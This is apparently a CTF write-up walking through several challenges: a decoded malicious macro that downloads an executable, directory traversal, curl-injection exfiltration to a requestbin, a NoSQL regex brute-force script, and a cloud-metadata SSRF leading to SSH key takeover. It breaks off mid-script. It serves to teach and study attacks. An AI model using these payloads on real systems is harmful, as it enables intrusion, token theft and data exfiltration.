Nice, it looks like oleobj found an object that links to cmd.exe! In a practical scenario this would almost certainly be malicious so let’s see if we can figure out what this command does.
The first thing I noticed with the command was that there’s a lot of URL encoded spaces (%20) and other characters. So we can use CyberChef to URL decode the command and clean it up a little bit:
cmd.exe /V:ON/C"set yM="o$ eliftuo- exe.x/neila.htraeyortsed/:ptth rwi ;'exe.99zP_MHMyNGNt9FM391ZOlGSzFDSwtnQUh0Q' pmet:vne$ = o$" c- llehsrewop&&for /L %X in (122;-1;0)do set kCX=!kCX!!yM:~%X,1!&&if %X leq 0 call %kCX:*kCX!=%"
I also noticed that portions of the command seem to be reversed so let’s also reverse it:
"%=!XCk*:XCk% llac 0 qel X% fi&&!1,X%~:My!!XCk!=XCk tes od)0;1-;221( ni X% L/ rof&&powershell -c "$o = $env:temp 'Q0hUQntwSDFzSGlOZ193MF9tNGNyMHM_Pz99.exe'; iwr http:/destroyearth.alien/x.exe -outfile $o"=My tes"C/NO:V/ exe.dmc
Cleaning it up a little bit to only look at the readable portions after reversing gets you this:
powershell -c "$o = $env:temp 'Q0hUQntwSDFzSGlOZ193MF9tNGNyMHM_Pz99.exe'; iwr http:/destroyearth.alien/x.exe -outfile $o"
Interesting, so it seems like the command is downloading a file called x.exe from http://destroyearth.alien and saving it in our Temp directory with Q0hUQntwSDFzSGlOZ193MF9tNGNyMHM_Pz99.exe as the filename. Very suspicious.
That filename looks like Base64 so let’s try decoding it with CyberChef:

Nice, that looks like the flag! I initially just tried submitting CHTB{pH1sHiNg_w0_m4cr0s} but this did not work. After spending some time with it, I had the thought that maybe it’s the wrong Base64 alphabet? Switching the Base64 alphabet to URL safe in CyberChef reveals the correct flag:

Flag: CHTB{pH1sHiNg_w0_m4cr0s???}
Challenge: MiniSTRyplace
Category: Web
Description:
Walkthrough:
Navigating to the provided URL, we’re presented with the following:

Looking at the page source code doesn’t yield anything interesting, so let’s try clicking the QW language change button in the top right. Doing so yields a page that looks like this:

Again, not much interesting on the page but I did notice something with the URL: http://138.68.148.149:32735/?lang=qw.php
Interesting, it seems that the website is loading a completely different page, qw.php. This made me think of a directory traversal vulnerability. However, if we try something like ?lang=../../../../../etc/passwd it does not work. Since we’re given source code for the website let’s take a look:
<?php
$lang = ['en.php', 'qw.php'];
include('pages/' . (isset($_GET['lang']) ? str_replace('../', '', $_GET['lang']) : $lang[array_rand($lang)]));
?>
The vulnerable piece of code is the str_replace('../, '', $_GET['lang']) portion. Since the code looks for the ../ string directly, we can bypass it by crafting something like ?lang=....//....//....//etc/passwd. This works because when the server replaces ../ with '' in the URL, our payload ends up becoming ?lang=../../../../etc/passwd which is a valid path.
So let’s try navigating to http://138.68.148.149:32735/?lang=....//....//....//....//etc/passwd:

Nice, we have sucessfully exploited the directory traversal vulnerability! Navigating to http://138.68.148.149:32735/?lang=....//....//....//....//flag yields the flag:

Flag: CHTB{b4d_4li3n_pr0gr4m1ng}
Challenge: cURL as a Service (CaaS)
Category: Web
Description:
Walkthrough:
Navigating to the provided URL, we’re presented with the following:

So it looks like the web application just runs curl on whatever we pass to it. This challenge could be solved simply by passing file:///../../flag.
I thought I had tried this during the competition but it did not seem to work for me, so I made it a bit more complicated than it had to be but I think the solution is still pretty cool.
So, the web application uses the curl command like so:
<?php
class CommandModel
{
public function __construct($url)
{
$this->command = "curl -sL " . escapeshellcmd($url);
}
public function exec()
{
exec($this->command, $output);
return $output;
}
}
I spent some time trying different things to see if I could bypass the escapeshellcmd function, but it seemed like everything I tried I would get a Illegal Characters Detected message.
So, I took a look at the code where that message was appearing:
var input = document.getElementById('command');
var output = document.getElementById("console-output");
document.getElementById("command").addEventListener('keydown', (e) => {
if (e.keyCode === 13) {
let host = input.value;
try {
new URL(host);
} catch {
return output.innerHTML = "Illegal Characters Detected";
}
output.innerHTML = '';
fetch('/api/curl', {
method: 'POST',
body: `ip=${host}`,
headers: {
'Content-Type': 'application/x-www-form-urlencoded'
}
})
.then(resp => resp.json())
.then(data => {
output.innerHTML = data.message;
});
input.value = '';
}
});
Staring at this long enough, I realized that this error message only appears when the user presses the enter key. This means that we can make a post request directly to /api/curl and bypass that check.
A normal request to /api/curl looked like this:
ip=https://uahcyber.club
but now that we’ve bypassed the check we can supply curl parameters that we weren’t able to before and craft something like this:
ip=-F flag=@/flag https://requestbin.io/1aw1kui1
This will send a post request with the data in /flag as form data to the requestbin link allowing us to see the flag:

Flag: CHTB{f1le_r3trieval_4s_a_s3rv1ce}
Challenge: Wild Goose Hunt
Category: Web
Description:
Walkthrough:
Navigating to the provided URL, we’re presented with a page that looks like this:

We can try putting in credentials, but as expected we get Login Failed as the response.
So let’s take a look at the code:
const mongoose = require('mongoose');
const Schema = mongoose.Schema;
let User = new Schema({
username: {
type: String
},
password: {
type: String
}
}, {
collection: 'users'
});
module.exports = mongoose.model('User', User);
The first thing I noticed was that the server is using MongoDB as its database, and since we’re only presented with a login page this made me think of NoSQL Injection
With that in mind, we can try passing MongoDB operators in field values. From reading other writeups, it looks like we can pass the $regex operator like so:
username=admin&password[$regex]=C.*
And the server responds with Login Successful, welcome back admin.
Nice! So by using the $regex operator we can use regular expressions to match the password string thus allowing us to use the .* regex to match any string.
using C.* as shown above means that the first letter of the password is C which, given the flag format CHTB{, means there’s a pretty good chance the password for the admin is the flag.
Cool, now we can just craft a script to continually try different characters and built out the password/flag character by character:
import requests
import string
url = 'http://138.68.177.159:32663'
# since we know the password is the flag, we can skip the first few letters
flag = "CHTB{"
# string of characters, excluding characters like +, *, and & that would break our regular expression
chars = '_' + string.ascii_letters + string.digits + "!@#$%^()@{}"
# we will restart the loop each time we find a valid character
restart = True
while restart:
# set restart to false
restart = False
# for each character in our chars string
for char in chars:
# add the character to our current flag
payload = flag +
# attempt the post request
post_data = {'username': 'admin', 'password[$regex]': payload + '.*'}
r = requests.post(url + '/api/login', data=post_data, allow_redirects=False)
# if we found a valid character
if "Login Successful" in r.text:
# print the current flag
print(payload)
# set restart to true
restart = True
# update flag with our current payload
flag = payload
# if the login was successful and the character was }, we're done
if char == "}":
print('Flag:', flag)
exit()
break
running the script we slowly build out the flag:
$ ./hax.py
CHTB{1
CHTB{1_
CHTB{1_t
CHTB{1_th
CHTB{1_th1
CHTB{1_th1n
CHTB{1_th1nk
CHTB{1_th1nk_
CHTB{1_th1nk_t
CHTB{1_th1nk_th
CHTB{1_th1nk_the
CHTB{1_th1nk_the_
CHTB{1_th1nk_the_4
CHTB{1_th1nk_the_4l
CHTB{1_th1nk_the_4l1
CHTB{1_th1nk_the_4l1e
CHTB{1_th1nk_the_4l1en
CHTB{1_th1nk_the_4l1ens
CHTB{1_th1nk_the_4l1ens_
CHTB{1_th1nk_the_4l1ens_h
CHTB{1_th1nk_the_4l1ens_h4
CHTB{1_th1nk_the_4l1ens_h4v
CHTB{1_th1nk_the_4l1ens_h4ve
CHTB{1_th1nk_the_4l1ens_h4ve_
CHTB{1_th1nk_the_4l1ens_h4ve_n
CHTB{1_th1nk_the_4l1ens_h4ve_n0
CHTB{1_th1nk_the_4l1ens_h4ve_n0t
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_u
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_us
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_use
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0n
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r3
CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r3}
Flag: CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r3}
Very cool!
Flag: CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r3}
Challenge: gcloud pwn
Category: Web
Description:
Unfortunately I forgot to grab the challenge description for this one.
Walkthrough:
This was definitely my favorite web challenge during the CTF. Unfortunately, I wasn’t able to grab many screenshots because I was not aware that the challenge would be unavailable after the competition. But, I’ll try my best to explain!
Navigating to the provided URL, we’re presented with a page that looks like this:

If we supply a URL such as https://google.com the page returns a PDF of the provided URL.
Based off the name of the challenge I had a hunch that this was going to be a Google Cloud server side request forgery (SSRF) vulnerability similar to challenges I’ve seen in the past, such as Watermark as a Service.
The basic idea is that because this web application is hosted on Google Cloud services and serving us pages that it itself navigates to, we can potentially access the internal Google Cloud metadata API and thus access other goodies such as authorization tokens.
This vulnerability has been found in online services such as Shopify and Vimeo, so this is definitely one of the more real world challenges.
With that understanding, let’s see if we can access the metadata API. The default domain for accessing the API is metadata.google.com but in order to grab authorization tokens we need to supply this url:
http://metadata.google.internal/computeMetadata/v1beta1/instance/service-accounts/default/token
The most important thing to note here is that we need to use the legacy v1beta1 API instead of just v1 which requires a specific HTTP header.
So let’s try supplying the URL:

Nice! This is the first piece of the puzzle but before we can start interacting with the API directly, we need a few more details about their setup.
Specifically we need to know the project name, zone, and instance name. Luckily we can use the recursive=true GET parameter to easily leak all of the attributes for the instance:
http://metadata.google.internal/computeMetadata/v1beta1/instance/?recursive=true

Awesome, parsing the output we find the rest of the pieces:
- Project Name:
essential-hawk-310212 - Zone:
us-central1-a - Instance Name:
instance-1
Now we can interact with the API directly like so:
curl https://compute.googleapis.com/compute/v1/projects/essential-hawk-310212/zones/us-central1-a/instances/instance-1 -H "Authorization: Bearer [TOKEN]"
Running that command we get all of the entries for the metadata including the metadata for ssh keys. This is bad news for our target.
We can extract the fingerprint of the metadata entry and then use the setMetadata API call to replace the current public SSH to my own public SSH key.
So let’s create a new SSH key like so:
ssh-keygen -t rsa -f ./.ssh/id_rsa
and then grab the public key:
$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQD3Y4ou9JJdCaEcC+dGBBEssZX98aurTypHRYVbkXZxyiIiTlmrAFL8GUq6MpVqNTmMYdaDYd2CibRPrvhXq60UCv2tlTAY83BRV/9p1G8MawABSukgidMCfmNc9Kfqw2soU1LCaVtnkKEoNuKHajevqxxqGHOpp6A0CkIoKdfJ/MhbAykmcKaNsf31zNy38h50mu6EeuKKxuj1Z18nq/1wdIPywDFsQcjji4Ozq706hyEPclpNNgV8p5s+7lLyt0g1unX6rW2epnAM6yb9K0zFjTwmJgW89SXeAcuxXjiKEtxP9b6Rl8WnOftV/kvtFnC6+08o16O0ruX6nY02RGg1 ducky@DESKTOP-BRAQ4MJ
Great now we can inject our public key into the metadata, replacing the current one. There are a few ways to do this, such as using curl, but I opted for using the requests module in Python since it was a bit easier to manipulate:
import requests
# setMetadata api call
url = 'https://www.googleapis.com/compute/v1/projects/essential-hawk-310212/zones/us-central1-a/instances/instance-1/setMetadata'
# authorization headers
